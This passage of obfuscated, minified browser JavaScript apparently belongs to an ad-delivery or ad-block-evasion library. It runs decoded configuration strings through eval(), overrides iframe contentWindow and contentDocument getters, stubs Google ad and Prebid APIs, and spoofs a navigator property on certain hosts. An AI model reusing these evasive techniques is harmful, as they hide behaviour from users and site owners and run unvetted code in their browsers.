S=c['A'][rE(0x9e2)](window)[rE(0x773)][rE(0x9e2)][rE(0xde3)](Y);if((0x0,O['ts'])(M,S)){const l=c['A'][rE(0x9e2)](window)[rE(0xd26)][rE(0x9e2)][rE(0xde3)](Y),B=rE(0x25b)+(0x0,z['md'])(S[rE(0x9d1)]()),Z=new RegExp('<'[rE(0x64c)](S[rE(0x9d1)](),rE(0x1d0)),'gi'),A=new RegExp('</'[rE(0x64c)](S[rE(0x9d1)](),'>'),'gi'),V=l[rE(0x6ab)](Z,'<'[rE(0x64c)](B,'$1'))[rE(0x6ab)](A,'</'[rE(0x64c)](B,'>'));c['A'][rE(0x9e2)](window)[rE(0xd26)][rE(0x61f)][rE(0xde3)](Y,V);}const q=c['A'][rE(0x9e2)](window)[rE(0x4e4)][rE(0x9e2)][rE(0xde3)](Y);(0x0,O['Bo'])(M,q)&&c['A'][rE(0x9e2)](window)[rE(0x4e4)][rE(0x61f)][rE(0xde3)](Y,(0x0,z['md'])(q));const v=c['A'][rE(0x9e2)](window)[rE(0x583)][rE(0x9e2)][rE(0xde3)](Y);for(const L of Array[rE(0x106a)](v))(0x0,O['Bo'])(M,L)&&(v[rE(0xce4)]((0x0,z['md'])(L)),v[rE(0x441)](L));const P=c['A'][rE(0x9e2)](window)[rE(0x2cc)][rE(0x9e2)][rE(0xde3)](Y);for(const x of Array[rE(0x106a)](P))if((0x0,O['yu'])(M,x[rE(0xef5)])){const X=rE(0x51a)+(0x0,z['md'])(x[rE(0xef5)][rE(0x4bf)](0x5)[rE(0x9d1)]());c['A'][rE(0x9e2)](window)[rE(0xb7c)][rE(0xde3)](Y,X,x[rE(0x494)]),c['A'][rE(0x9e2)](window)[rE(0x6f8)][rE(0xde3)](Y,x[rE(0xef5)]);}else(0x0,O['v5'])(M,x[rE(0xef5)],x[rE(0x494)])&&c['A'][rE(0x9e2)](window)[rE(0xb7c)][rE(0xde3)](Y,x[rE(0xef5)],(0x0,z['md'])(x[rE(0x494)]));if(Y instanceof HTMLAnchorElement){const E=c['A'][rE(0x9e2)](window)[rE(0x94e)][rE(0xde3)](Y,rE(0xa87));if(E&&!(0x0,I['EW'])(E))try{const m=new URL(E)[rE(0x622)];(M[rE(0x105f)][rE(0x3c0)](N=>N[rE(0xfa4)](E))||M[rE(0xf27)][rE(0x3c0)](N=>m[rE(0x37a)](N)))&&c['A'][rE(0x9e2)](window)[rE(0xb7c)][rE(0xde3)](Y,rE(0xa87),(0x0,I['Wq'])({'protectUrlContext':j,'url':E,'kind':I['MN'][rE(0x4a9)],'endpoint':C['A'][rE(0xb24)]}));}catch(N){}}const h=Y[rE(0xf81)]()[rE(0xde0)](b=>b[rE(0x9c6)](rE(0x1035)));h[rE(0xc6c)]>0x0&&h[rE(0x891)](b=>{const rm=rE;Y[rm(0x8f4)](b);});};},0x1d7d:(w,R,I)=>{'use strict';const rN=a2k;I['d'](R,{'A':()=>M});var C,O=I(0x2125),z=I(0x6f7),K=I(0x758),Q=I(0x190b),H=I(0x23b5),J=I(0x4c5),D=I(0x1d4b),U=I(0xff7),F=I(0x848),W=I(0x18f7);const G=rN(0x810);var j=function(S){const rb=rN;return S[S[rb(0xb37)]=0x0]=rb(0xb37),S[S[rb(0x29e)]=0x1]=rb(0x29e),S[S[rb(0x263)]=0x2]=rb(0x263),S;}(j||{});class M{constructor(S){const w0=rN;var q=this;let v=arguments[w0(0xc6c)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:j[w0(0x263)],P=arguments[w0(0xc6c)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',B=arguments[w0(0xc6c)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[w0(0x9ae)]=S,this[w0(0x770)]=v,this[w0(0xace)]=P,this[w0(0x1071)]=B,(0x0,O['A'])(this,w0(0xd72),function(Z){const w1=w0;for(var A=arguments[w1(0xc6c)],V=new Array(A>0x1?A-0x1:0x0),L=0x1;L<A;L++)V[L-0x1]=arguments[L];return{'level':Z,'timestamp':Date[w1(0xb03)](),'inventoryId':q[w1(0xace)],'args':V};}),(0x0,O['A'])(this,w0(0x9ba),()=>{const w2=w0;window[w2(0xb9b)](w2(0x670),Z=>{const w3=w2;if(Z[w3(0xa14)]&&Z[w3(0xa14)][w3(0xb2b)]===G){if(this[w3(0x770)]===j[w3(0x29e)])return Y({'inventoryId':this[w3(0xace)],...Z[w3(0xa14)]});if(this[w3(0x770)]===j[w3(0xb37)]&&Z[w3(0xa14)][w3(0xace)]){if(w3(0xddf)===Z[w3(0xa14)][w3(0x359)])return M[w3(0xddf)]('['[w3(0x64c)](Z[w3(0xa14)][w3(0xace)],']'),...Z[w3(0xa14)][w3(0x917)]);if(w3(0x590)===Z[w3(0xa14)][w3(0x359)])return M[w3(0x590)]('['[w3(0x64c)](Z[w3(0xa14)][w3(0xace)],']'),...Z[w3(0xa14)][w3(0x917)]);if(w3(0x1029)===Z[w3(0xa14)][w3(0x359)])return M[w3(0x1029)](Z[w3(0xa14)][w3(0x1029)],'['[w3(0x64c)](Z[w3(0xa14)][w3(0xace)],']'),...Z[w3(0xa14)][w3(0x917)]);}}});}),(0x0,O['A'])(this,w0(0xbdc),()=>{const w5=w0,Z=async()=>{const w4=a2k;if(w4(0xaa9)!==window[w4(0xd7f)][w4(0x5a4)]&&w4(0x1d8)!==window[w4(0xd7f)][w4(0x5a4)])return;window[w4(0xd7f)][w4(0x5a4)]='';const A=prompt(w4(0x6bb));if(w4(0x52c)===A)return this[w4(0x1071)][w4(0x891)](X=>console[w4(0x6df)](...X[w4(0x917)]));if(w4(0x1d8)!==A)return;const V=prompt(w4(0x28e)),L=prompt(w4(0x670)),x=await M[w4(0x895)](w4(0x4ad),null!=V?V:w4(0xc33),null!=L?L:w4(0xc33));alert(w4(0x808)),window[w4(0xd84)](w4(0x21a)[w4(0x64c)](x));};window[w5(0xb9b)](w5(0x9fb),Z),window[w5(0xfb9)](Z,0xbb8);}),v===j[w0(0xb37)]&&this[w0(0xbdc)](),v!==j[w0(0xb37)]&&v!==j[w0(0x29e)]||this[w0(0x9ba)]();}static[rN(0xddf)](){const w6=rN;this[w6(0xea6)]();for(var S=arguments[w6(0xc6c)],q=new Array(S),v=0x0;v<S;v++)q[v]=arguments[v];const P=this[w6(0xb74)][w6(0xd72)](w6(0xddf),...q);if(this[w6(0xb74)][w6(0x770)]!==j[w6(0xb37)])return Y(P);this[w6(0xb74)][w6(0x1071)][w6(0x777)](P),(H['A'][w6(0xddf)]||w6(0xd8e)===J['A'][w6(0x9e2)](w6(0x842),!0x1))&&console[w6(0x6df)](...q);}static[rN(0x590)](){const w7=rN;this[w7(0xea6)]();for(var S=arguments[w7(0xc6c)],q=new Array(S),v=0x0;v<S;v++)q[v]=arguments[v];const P=this[w7(0xb74)][w7(0xd72)](w7(0x590),...q);if(this[w7(0xb74)][w7(0x770)]!==j[w7(0xb37)])return Y(P);this[w7(0xb74)][w7(0x1071)][w7(0x777)](P),(H['A'][w7(0xddf)]||w7(0xd8e)===J['A'][w7(0x9e2)](w7(0x842),!0x1))&&console[w7(0x590)](...q);}static[rN(0x1029)](S){const w8=rN;this[w8(0xea6)]();for(var q=arguments[w8(0xc6c)],v=new Array(q>0x1?q-0x1:0x0),P=0x1;P<q;P++)v[P-0x1]=arguments[P];const B=this[w8(0xb74)][w8(0xd72)](w8(0x1029),[S,...v]);if(B[w8(0x1029)]=S,this[w8(0xb74)][w8(0x770)]!==j[w8(0xb37)])return Y(B);this[w8(0xb74)][w8(0x1071)][w8(0x777)](B),(H['A'][w8(0xddf)]||w8(0xd8e)===J['A'][w8(0x9e2)](w8(0x842),!0x1))&&console[w8(0x1029)](S,...v);}static[rN(0xc81)](S,q){const w9=rN;return this[w9(0xea6)](),M[w9(0xddf)](w9(0xc81),S,q),M[w9(0xddf)](w9(0x9a3),(function(){const wT=w9;try{const v=performance[wT(0x4f6)](wT(0xb4c));if(0x0===v[wT(0xc6c)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [P,B,Z,A]=[0x0,0x0,0x0,0x0],[V,L,x,X,E,N]=[0x0,0x0,0x0,0x0,0x0,0x0];return v[wT(0x891)](b=>{const wk=wT;P++,B+=b[wk(0x439)],(0x0===V||V>b[wk(0x439)])&&(V=b[wk(0x439)]),x<b[wk(0x439)]&&(x=b[wk(0x439)]),b[wk(0xef5)][wk(0xd14)](H['A'][wk(0xb24)])&&(0x0,z['EW'])(b[wk(0xef5)])&&(0x0,z['sH'])(b[wk(0xef5)])[wk(0x992)][wk(0xd14)](H['A'][wk(0xb24)])&&(Z++,A+=b[wk(0x439)],(0x0===X||X>b[wk(0x439)])&&(X=b[wk(0x439)]),N<b[wk(0x439)]&&(N=b[wk(0x439)]));}),L=B/P,E=A/Z,{'minRTT':V,'avgRTT':L,'maxRTT':x,'adshieldMinRTT':X,'adshieldAvgRTT':E,'adshieldMaxRTT':N};}catch(b){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}())),M[w9(0x895)](S,q,q);}static async[rN(0x895)](S,q,v){const wt=rN;this[wt(0xea6)]();const P=this[wt(0xb74)][wt(0x1071)][wt(0x22e)](V=>({...V,'timestamp':Math[wt(0x650)](V[wt(0x4cf)]/0x3e8)})),B=Q['A'][wt(0xd32)](JSON[wt(0x8ec)](P)),Z=await(0x0,F['C8'])(this[wt(0xb74)][wt(0x9ae)],H['A'][wt(0xb24)])?(0x0,F['XV'])(H['A'][wt(0xb24)],0x0):H['A'][wt(0xb24)],A=new URL(''[wt(0x64c)](Z,wt(0x7d0)));return A[wt(0xc70)][wt(0xcf5)](wt(0xefd),H['A'][wt(0xefd)]),A[wt(0xc70)][wt(0xcf5)](wt(0x736),S),A[wt(0xc70)][wt(0xcf5)](wt(0x956),q),A[wt(0xc70)][wt(0xcf5)](wt(0x670),v),A[wt(0xc70)][wt(0xcf5)](wt(0xe1e),location[wt(0xa87)]),A[wt(0xc70)][wt(0xcf5)](wt(0x575),(0x0,D['z3'])()[wt(0xc6a)]()),A[wt(0xc70)][wt(0xcf5)](wt(0xb87),(await(0x0,U['H4'])())[wt(0xc6a)]()),A[wt(0xc70)][wt(0xcf5)](wt(0x1032),W['A'][wt(0x218)](0x10,0x10)),(await K['G'][wt(0x9f3)](wt(0x7ed),(0x0,z['Wq'])({'protectUrlContext':this[wt(0xb74)][wt(0x9ae)],'url':A,'endpoint':Z}),B))[wt(0x659)];}}C=M,(0x0,O['A'])(M,rN(0xb74),void 0x0),(0x0,O['A'])(M,rN(0x83c),S=>C[rN(0xb74)]=new C(S,j[rN(0xb37)])),(0x0,O['A'])(M,rN(0x6c0),(S,q)=>C[rN(0xb74)]=new C(S,j[rN(0x29e)],q)),(0x0,O['A'])(M,rN(0xea6),()=>{const wg=rN;C[wg(0xb74)]||(C[wg(0xb74)]=new C({'version':'v9','originalHostname':'_'}));});const Y=S=>{const wr=rN;let q=window;for(;q!==window[wr(0xe87)][wr(0x1000)];){q=q[wr(0x996)][wr(0x1000)];try{S[wr(0xb2b)]=G,q[wr(0xa8a)](S,'*');}catch(v){}}};},0xb:(r,w,R)=>{'use strict';R['d'](w,{'I':()=>i,'i':()=>z});var I=R(0x23b5),C=R(0x143c),c=R(0x14a1),O=R(0x6f7),a=R(0x1d7d);const z=()=>{const ww=a2k;try{const Q='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj35t5tsjovj3hj1sjkdj4ej357v5nm45nv5cjos5nm5n575h535n,5nbj5j15nmjt5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6545n,5nkvvjoj4mjzjzj3djydsj157asj55ccjxsvjzjojbc5357x15tkj6jv5njhjj,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bs,5nj3j1j15fjljf57ds5f5nmxj3j1j4s,5nvj3j553sv5nm45nbj5j15ls53sjb5nmjt5nj3jo57cx5f5fj1c5t5f5hjzj3djyj4sj5asj5jzjobhj1575tjzj4sj5asjz5njh,5n57d5nmjt5njobhx5753c5h57jxcgj45njhjj,5n53jov5nm45ntjf5nm45nasjxd5fj55nm5nj3dj4k57sj1d5njjjjjjjh,5nkj3jxdj1sj5j45nmjt45nj3jojoj15cjr5f5nm5nhj15f5t5s57jx53ij3dj45n,5n575h5hsd57j3vs5nmvj5bs,5n5t5fds5nm5nj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rij3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj9jsj7hgs5tvcdsx57jxszj55fjosj5v5c5gj7hgs5tvcjoj55fv5fv5cjos,js5rj3dej15f5t5s5r,[base64],5qjxjsjs53svmjsxbjx5tv575fjxjs5gyjs45qjxjsjsjsjsj5svbj5jxjsxj3j1j4sj95qjxjsjsjj,5qjxjsjs5t5fjxx5753bj5j3hj1smjsvj5bs,5qjxjsjssjxb5hsj5j3hj1smjsxj3j1j4s,5qjxjjyj95qjx5njjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmncjmnjmqj8jmjmjejeqqnll59jqjm,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecjmcjvnjv5njj';if(0x12===Q[ww(0xc6c)])return null;const H=(0x0,C['OC'])(decodeURI(Q));if(!H)throw ww(0x92e);return H;}catch(y){const J=ww(0x2b9)[ww(0x64c)](y);return a['A'][ww(0x1029)](J),null;}},i=(Q,H,y,J)=>{const wR=a2k;Q[wR(0xde0)](D=>wR(0x8d5)===D[wR(0x57a)]||wR(0xadc)===D[wR(0x57a)]&&H||wR(0x380)===D[wR(0x57a)]&&H&&y||wR(0x5ee)===D[wR(0x57a)]&&!H)[wR(0x891)](D=>(u=>{const wI=wR;try{const U=u[wI(0x95e)][wI(0x6ab)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(o,F)=>(0x0,O['Wq'])({'protectUrlContext':J,'url':F,'endpoint':I['A'][wI(0xb24)]}))[wI(0x6ab)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(o,F)=>(0x0,c['md'])(F));u[wI(0xcbf)]&&K(U),u[wI(0x1022)]&&window[wI(0xfb9)](()=>K(U),u[wI(0x1022)][wI(0xe5f)]),u[wI(0x1e2)]&&window[wI(0xb9b)](u[wI(0x1e2)][wI(0x736)],()=>K(U));}catch(o){console[wI(0x1029)](o);}})(D));},K=Q=>{const wC=a2k;try{eval(Q);}catch(H){I['A'][wC(0xddf)]&&console[wC(0x1029)](wC(0xe8b),H);}};},0xa83:(r,w,R)=>{'use strict';const wc=a2k;R['d'](w,{'N2':()=>U,'je':()=>o,'lD':()=>u});var I=R(0x1d7d),C=R(0xbb5);const c=wc(0x772),O={'querySelectorAll':()=>[]},a={'postMessage':()=>null,'document':O,'parent':window};function z(){const wO=wc;safe[wO(0x44b)]();const F=Object[wO(0x24e)](HTMLIFrameElement[wO(0x6b8)],wO(0xf28));Object[wO(0x2f9)](HTMLIFrameElement[wO(0x6b8)],wO(0xf28),{'get':function(){const wa=wO;if(this[wa(0xcfc)](c))return a;for(var d=arguments[wa(0xc6c)],p=new Array(d),G=0x0;G<d;G++)p[G]=arguments[G];return F[wa(0x9e2)][wa(0xde3)](this,...p);}});const W=Object[wO(0x24e)](HTMLIFrameElement[wO(0x6b8)],wO(0x73e));Object[wO(0x2f9)](HTMLIFrameElement[wO(0x6b8)],wO(0x73e),{'get':function(){const wz=wO;if(this[wz(0xcfc)](c))return O;for(var d=arguments[wz(0xc6c)],p=new Array(d),G=0x0;G<d;G++)p[G]=arguments[G];return W[wz(0x9e2)][wz(0xde3)](this,...p);}});}function i(F){const wi=wc;F[wi(0xd89)](c,'');}function K(){const wK=wc,F=navigator[wK(0x311)][wK(0x9d1)]();return![wK(0xfd2),wK(0xaca),wK(0xaa3),wK(0x449),wK(0x1042),wK(0xac2)][wK(0x3c0)](W=>F[wK(0x9c6)](W))&&[wK(0x3b4),wK(0x6c7)][wK(0x3c0)](W=>F[wK(0x9c6)](W));}function Q(F,W){return generateSafePromise((d,p)=>{const wQ=a2k;let G=0x0;F[wQ(0x891)](f=>{const wH=wQ;f[wH(0x3ed)](j=>{const wy=wH;W(j)&&d(!0x0),++G===F[wy(0xc6c)]&&d(!0x1);})[wH(0xb5e)](p);});});}function H(F){const wJ=wc,W=/__#\{(.*?)\}#__/gi,d=[];let p=0x0,G=null;for(;null!==(G=W[wJ(0x53a)](F));)d[wJ(0x777)](F[wJ(0x4bf)](p,G[wJ(0xbc3)])),d[wJ(0x777)](y(G[0x1])),p=G[wJ(0xbc3)]+G[0x0][wJ(0xc6c)];return d[wJ(0x777)](F[wJ(0x4bf)](p)),d[wJ(0x22f)]('');}function y(F){const wD=wc;try{const W=eval(F);return null===W?wD(0xc33):void 0x0===W?wD(0x391):W[wD(0xc6a)]();}catch(d){return console[wD(0x1029)](d),d[wD(0xc6a)]();}}function J(F){const wu=wc;[wu(0xf89),wu(0xf55),wu(0xb12),wu(0x584),wu(0x8bb),wu(0xe00),wu(0x294),wu(0xa42),wu(0xeff),wu(0xd90),wu(0xfff)][wu(0x3c0)](W=>location[wu(0x622)][wu(0x37a)](W))&&Object[wu(0x2f9)](F,wu(0x6e0),{'get':function(){return 0x8;}});}const D=(F,W,d)=>{const wU=wc;let p={'targeting':{}};const G={'addService':()=>G,'defineSizeMapping':()=>G,'getAdUnitPath':()=>F,'getOutOfPage':()=>wU(0xd5c)===W,'getResponseInformation':()=>G,'getSlotElementId':()=>d,'setCollapseEmptyDiv':()=>G,'setConfig':f=>(p={...p,...f},G),'getConfig':f=>p[f],'setTargeting':(f,j)=>(p[wU(0x404)][f]=j,G),'clearTargeting':()=>(p[wU(0x404)]={},G),'getTargeting':f=>{const wo=wU;var j;return null!==(j=p[wo(0x404)][f])&&void 0x0!==j?j:[];},'getTargetingKeys':()=>Object[wU(0xd6e)](p[wU(0x404)]),'getTargetingMap':()=>p[wU(0x404)],'setForceSafeFrame':f=>G};return G;};function u(F){const wF=wc;window[wF(0x93f)]=window[wF(0x93f)]||{},window[wF(0x93f)][wF(0x382)]=window[wF(0x93f)][wF(0x382)]||[];const W=function(){const wW=wF,d=window[wW(0x93f)][wW(0x1023)];window[wW(0x93f)][wW(0x1023)]=function(p,G){const wd=wW;if(G===window[wd(0x93f)][wd(0x93c)][wd(0x2df)][wd(0x918)]||F[wd(0x3c0)](Y=>p[wd(0x9d1)]()[wd(0x9c6)](Y[wd(0x9d1)]())))return I['A'][wd(0xddf)](wd(0xa26),p),D(p,wd(0xd5c),wd(0x3f9));for(var f=arguments[wd(0xc6c)],j=new Array(f>0x2?f-0x2:0x0),M=0x2;M<f;M++)j[M-0x2]=arguments[M];return d[wd(0xde3)](this,p,G,...j);};};try{window[wF(0x93f)][wF(0x382)][wF(0xefc)](W);}catch(d){I['A'][wF(0x1029)](wF(0x102f)+d),window[wF(0x93f)][wF(0x382)][wF(0x777)](W),window[wF(0x93f)][wF(0x382)][wF(0x777)](()=>{const wp=wF,p=window[wp(0x93f)][wp(0xa05)]()[wp(0x6ba)]()[wp(0xde0)](G=>G[wp(0xf2f)]())[wp(0xde0)](G=>G[wp(0xbce)]()[wp(0x9d1)]()[wp(0x9c6)](wp(0x3f9)));p[wp(0xc6c)]>0x0&&(I['A'][wp(0xddf)](wp(0xbe6)+p[wp(0x22e)](G=>G[wp(0xbce)]())[wp(0x22f)](',\x20')),window[wp(0x93f)][wp(0xe2e)](p));});}}function U(F){const wG=wc;if(0x0===F[wG(0xc6c)])return;window[wG(0x93f)]=window[wG(0x93f)]||{},window[wG(0x93f)][wG(0x382)]=window[wG(0x93f)][wG(0x382)]||[];const W=function(){const wf=wG,d=window[wf(0x93f)][wf(0xfb8)];window[wf(0x93f)][wf(0xfb8)]=function(p,G,f){const we=wf,j=F[we(0xde0)](q=>p[we(0x9c6)](q));if(j[we(0xc6c)]>0x0)return I['A'][we(0xddf)](we(0xd88),p,we(0xa68),j[we(0x22f)](',\x20'),']'),D(p,G,f);for(var M=arguments[we(0xc6c)],Y=new Array(M>0x3?M-0x3:0x0),S=0x3;S<M;S++)Y[S-0x3]=arguments[S];return d[we(0xde3)](this,p,G,f,...Y);};};try{window[wG(0x93f)][wG(0x382)][wG(0xefc)](W);}catch(d){I['A'][wG(0x1029)](wG(0x102f)+d),window[wG(0x93f)][wG(0x382)][wG(0x777)](W),window[wG(0x93f)][wG(0x382)][wG(0x777)](()=>{const wj=wG,p=window[wj(0x93f)][wj(0xa05)]()[wj(0x6ba)]()[wj(0xde0)](G=>F[wj(0x3c0)](f=>G[wj(0xbce)]()[wj(0x9c6)](f)));p[wj(0xc6c)]>0x0&&(I['A'][wj(0xddf)](wj(0x85c)+p[wj(0x22e)](G=>G[wj(0xbce)]())[wj(0x22f)](',\x20')),window[wj(0x93f)][wj(0xe2e)](p));});}}function o(){const wM=wc;(arguments[wM(0xc6c)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[wM(0x644)])[wM(0x891)](F=>{const wY=wM;window[F]=window[F]||{},window[F][wY(0xa4a)]=window[F][wY(0xa4a)]||[],window[F][wY(0xa4a)][wY(0x777)](function(){const wq=wY,W=function(d){const wS=a2k;try{d&&wS(0xd1b)==typeof d[wS(0x41c)]&&(I['A'][wS(0xddf)](wS(0xef8)[wS(0x64c)](F),d[wS(0x41c)]),setTimeout(()=>d[wS(0x41c)]([]),0x0)),I['A'][wS(0xddf)](wS(0x9da)[wS(0x64c)](F),d);}catch(p){I['A'][wS(0x1029)](wS(0x5a8)[wS(0x64c)](F),p);}return Promise[wS(0x3e1)]({'bids':[],'timedOut':[],'auctionId':null});};W[wq(0x60e)]=function(d){const wv=wq;return wv(0xd1b)!=typeof d||I['A'][wv(0xddf)](''[wv(0x64c)](F,wv(0x680))[wv(0x64c)](d)),d;},window[F][wq(0xe36)]=W,window[F][wq(0x447)]=function(){const wP=wq;I['A'][wP(0xddf)](wP(0xa56)[wP(0x64c)](F,wP(0x846)));},window[F][wq(0xa93)]=function(){const wh=wq;I['A'][wh(0xddf)](wh(0xa56)[wh(0x64c)](F,wh(0xbe3)));},window[F][wq(0xc0b)]=function(){const wl=wq;return I['A'][wl(0xddf)](wl(0xa56)[wl(0x64c)](F,wl(0x9f9))),{};};});});}},0x1b34:(w,R,I)=>{'use strict';const wB=a2k;I['d'](R,{'aX':()=>O,'uD':()=>z});var C=I(0x4c5);const c=wB(0xa57);function O(){const ws=wB,K=C['A'][ws(0x9e2)](c);return K?ws(0xd8e)===K:void 0x0;}function z(K){const wZ=wB;C['A'][wZ(0x61f)](c,K[wZ(0xc6a)]());}},0x1ce9:(w,R,I)=>{'use strict';const wA=a2k;I['d'](R,{'A':()=>Q});var C=I(0x2125),c=I(0x6f7),O=I(0x261a),z=I(0x18f7),K=I(0x1974);class Q{static[wA(0xf64)](H){const wV=wA;if(!H[wV(0x5ad)])return 0x0;let y;for(y=0x0;y<H[wV(0x5ad)][wV(0x4de)][wV(0xc6c)]&&H[wV(0x5ad)][wV(0x4de)][y]!==H;y++);return y;}static[wA(0xad0)](){const wL=wA;let H=arguments[wL(0xc6c)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return H[wL(0x939)]!==H[wL(0xe87)];}catch(y){return!0x0;}}static[wA(0x1072)](){const wx=wA;if(void 0x0!==Q[wx(0x1f2)])return Q[wx(0x1f2)];if(!Q[wx(0xad0)]())return Q[wx(0x1f2)]=!0x1,!0x1;if(window[wx(0xd7f)][wx(0xa87)][wx(0xd14)](wx(0x421))||(0x0,c['EW'])(window[wx(0xd7f)][wx(0xa87)]))return Q[wx(0x1f2)]=!0x0,!0x0;try{if((window[wx(0xd7f)][wx(0xa87)][wx(0x9c6)]('#')?window[wx(0xd7f)][wx(0xa87)][wx(0x4bf)](0x0,window[wx(0xd7f)][wx(0xa87)][wx(0xeb5)]('#')):window[wx(0xd7f)][wx(0xa87)])===(window[wx(0x996)][wx(0xd7f)][wx(0xa87)][wx(0x9c6)]('#')?window[wx(0x996)][wx(0xd7f)][wx(0xa87)][wx(0x4bf)](0x0,window[wx(0x996)][wx(0xd7f)][wx(0xa87)][wx(0xeb5)]('#')):window[wx(0x996)][wx(0xd7f)][wx(0xa87)]))return Q[wx(0x1f2)]=!0x0,!0x0;}catch(H){}return Q[wx(0x1f2)]=!0x1,!0x1;}static[wA(0xa7b)](){const wn=wA;if(!this[wn(0xad0)]())return!0x1;try{return window[wn(0x996)][wn(0xd7f)][wn(0xa87)],!0x1;}catch(H){return!0x0;}}static[wA(0x76b)](H){const wX=wA,y=wX(0x4af);let J=H[y];return J||(J=z['A'][wX(0xf40)](),H[y]=J),J;}static[wA(0xcb6)](H){const wE=wA,y=document[wE(0x35f)](wE(0x2af)),J=O['A'][wE(0x9e2)]()[wE(0x2cc)][wE(0x9e2)][wE(0xde3)](H);for(let D=0x0;D<J[wE(0xc6c)];D++){const u=J[D];O['A'][wE(0x9e2)]()[wE(0xb7c)][wE(0xde3)](y,u[wE(0xef5)],u[wE(0x494)]);}return O['A'][wE(0x9e2)]()[wE(0x1047)][wE(0x61f)][wE(0xde3)](y,O['A'][wE(0x9e2)]()[wE(0x1047)][wE(0x9e2)][wE(0xde3)](H)),y;}static[wA(0x1ec)](H,y){const wm=wA;y[wm(0x416)]?O['A'][wm(0x9e2)]()[wm(0xc4a)][wm(0xde3)](y[wm(0xe6b)],H,y[wm(0x416)]):O['A'][wm(0x9e2)]()[wm(0x1ed)][wm(0xde3)](y[wm(0xe6b)],H);}static async[wA(0x7ef)](H,y){const wN=wA;if(O['A'][wN(0x9e2)]()[wN(0x94e)][wN(0xde3)](H,wN(0xde7))&&!O['A'][wN(0x9e2)]()[wN(0x94e)][wN(0xde3)](H,wN(0x90b))){const J=(0x0,K['c'])(D=>{const wb=wN;O['A'][wb(0x9e2)]()[wb(0x92f)][wb(0xde3)](H,wb(0xcd9),()=>{D();}),O['A'][wb(0x9e2)]()[wb(0x92f)][wb(0xde3)](H,wb(0x1029),()=>{D();});});return y[wN(0x5ad)][wN(0x9bd)](H,y),J;}return y[wN(0x5ad)][wN(0x9bd)](H,y),(0x0,K['c'])(D=>D());}static async[wA(0x48c)](H,y){const R0=wA;if(O['A'][R0(0x9e2)]()[R0(0x94e)][R0(0xde3)](y,R0(0xde7))&&!O['A'][R0(0x9e2)]()[R0(0x94e)][R0(0xde3)](y,R0(0x90b))){const J=(0x0,K['c'])(D=>{const R1=R0;O['A'][R1(0x9e2)]()[R1(0x92f)][R1(0xde3)](y,R1(0xcd9),()=>{D();}),O['A'][R1(0x9e2)]()[R1(0x92f)][R1(0xde3)](y,R1(0x1029),()=>{D();});});return O['A'][R0(0x9e2)]()[R0(0x1ed)][R0(0xde3)](H,y),J;}return O['A'][R0(0x9e2)]()[R0(0x1ed)][R0(0xde3)](H,y),(0x0,K['c'])(D=>D());}}(0x0,C['A'])(Q,wA(0x1f2),void 0x0);},0x4c5:(w,R,I)=>{'use strict';const R2=a2k;I['d'](R,{'A':()=>O});var C=I(0x2125);const c=0x1f40;class O{static[R2(0xa5f)](K){const R3=R2;this[R3(0xbfe)]=K;}static[R2(0x9e2)](K){const R4=R2;let Q=!(arguments[R4(0xc6c)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],H=arguments[R4(0xc6c)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:R4(0x700);try{return Q&&(K=z(K)),window[H][R4(0x4a1)](K);}catch(y){return'';}}static[R2(0x61f)](K,Q){const R5=R2;let H=!(arguments[R5(0xc6c)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],y=arguments[R5(0xc6c)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:R5(0x700);try{if(H&&(K=z(K)),!this[R5(0xbfe)])return window[y][R5(0xddd)](K,Q);(async function(){const Rg=R5,{enableGpp:J=!0x1}={},D=await function(U){const {tcfTimeoutMs:F=c,requireTcString:W=!0x0}=U||{};return new Promise(async(d,p)=>{const R9=a2k;try{var G,f;await(function(){const R6=a2k;let S=arguments[R6(0xc6c)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:c;return new Promise((q,v)=>{const R7=R6,P=Date[R7(0xb03)](),h=()=>{const R8=R7;R8(0xd1b)!=typeof window[R8(0x7a7)]?Date[R8(0xb03)]()-P>S?v(new Error(R8(0xf12))):setTimeout(h,0x32):q(window[R8(0x7a7)]);};h();});}(F));let j=!0x1;const M=S=>!(!S||R9(0xf2a)!==S[R9(0xfd3)]&&R9(0xd52)!==S[R9(0xfd3)]||W&&!S[R9(0x378)]),Y=(S,q)=>{const RT=R9;if(q&&!j&&M(S)){j=!0x0;try{var v,P;null===(v=(P=window)[RT(0x7a7)])||void 0x0===v||v[RT(0xde3)](P,RT(0xbd6),0x2,()=>{},S[RT(0x5f9)]);}catch{}d(S);}};null===(G=(f=window)[R9(0x7a7)])||void 0x0===G||G[R9(0xde3)](f,R9(0xb9b),0x2,Y),setTimeout(()=>{const Rk=R9;j||p(new 